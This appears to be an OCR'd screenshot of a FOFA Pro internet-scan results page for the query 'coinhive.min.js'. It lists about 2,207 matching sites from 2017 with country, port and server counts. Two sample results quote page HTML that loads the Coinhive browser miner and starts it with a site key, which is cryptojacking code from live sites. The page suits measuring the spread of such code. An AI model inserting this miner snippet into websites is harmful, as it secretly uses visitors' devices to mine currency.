 FOFA Pro
规则专题 API&SDK 规则列表 Fofa客户端
mxf_sunshine
"coinhive.min.js"
类型分布
网站 2204
协议 3
年份
2017 2207
国家排名
美国 626
德国 362
法国 193
俄罗斯 170
荷兰 108
端口排名
80 1376
443 805
8080 15
8081 3
8088 2
Server排名
nginx 396
Apache 269
搜索 "coinhive.min.js" 获得 2207 条匹配结果 ,用时 928 毫秒,模式: normal。
默认只显示一年内的数据,点击 all 链接查看所有。
← 上一页 1 2 3 4 5 6 7 ... 221 下一页 →
liginsa.date 80
Cinemaflix - Watch Full HD Movies
Online For Free
104.28.8.88
2017-11-11
United States /
liginsa.date
cloudflare-nginx
HTML:
."); document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script><script src="https://coin-hive.com/lib/coinhive.min.js">
</script
https://52.178.152.17 443
windows
52.178.152.17
2017-11-11
Ireland / Dublin
Microsoft-IIS/8.5
windows
HTML:
></noscript> <script src="https://coinhive.com/lib/coinhive.min.js">
</script> <script> var miner = new
CoinHive.Anonymous('DPtVpxkZcmgAnydQpe7ceuQM4TacHdyb', {
threads: 1, autoThreads: false